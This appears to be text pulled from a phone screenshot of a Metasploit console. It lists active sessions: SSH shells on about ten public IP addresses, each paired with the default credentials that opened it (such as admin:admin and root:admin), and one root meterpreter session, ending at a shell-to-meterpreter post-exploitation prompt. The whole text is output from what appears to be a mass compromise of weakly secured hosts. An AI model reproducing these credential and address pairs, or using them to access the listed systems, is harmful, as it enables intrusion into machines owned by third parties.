 69% 6:08 PM
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell /linux SSH admin:admin (70.187.155.129:22) 192.168.69.74:33568 -> 7
0.187.155.129:22 (70.187.155.129)
2 shell /linux SSH admin:password (71.205.154.34:22) 192.168.69.74:54254 -> 7
1.205.154.34:22 (71.205.154.34)
3 shell /linux SSH admin:admin (81.248.72.176:22) 192.168.69.74:36110 -> 8
1.248.72.176:22 (81.248.72.176)
4 shell /linux SSH admin:password (121.65.27.43:22) 192.168.69.74:60534 -> 1
21.65.27.43:22 (121.65.27.43)
6 shell /linux SSH admin:admin (151.42.97.202:22) 192.168.69.74:41817 -> 1
51.42.97.202:22 (151.42.97.202)
7 shell /linux SSH admin:admin (121.108.193.86:22) 192.168.69.74:48734 -> 1
21.108.193.86:22 (121.108.193.86)
8 shell /linux SSH root:admin (59.63.43.173:22) 192.168.69.74:34041 -> 5
9.63.43.173:22 (59.63.43.173)
9 shell /linux SSH root:admin (113.255.182.79:22) 192.168.69.74:38625 -> 1
13.255.182.79:22 (113.255.182.79)
10 shell /linux SSH admin:admin (203.136.229.159:22) 192.168.69.74:32967 -> 2
03.136.229.159:22 (203.136.229.159)
11 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ 192.168.10.101 192.168.69.74:4444 -> 10
.0.0.48:46864 (10.8.0.1)
msf post(shell_to_meterpreter) >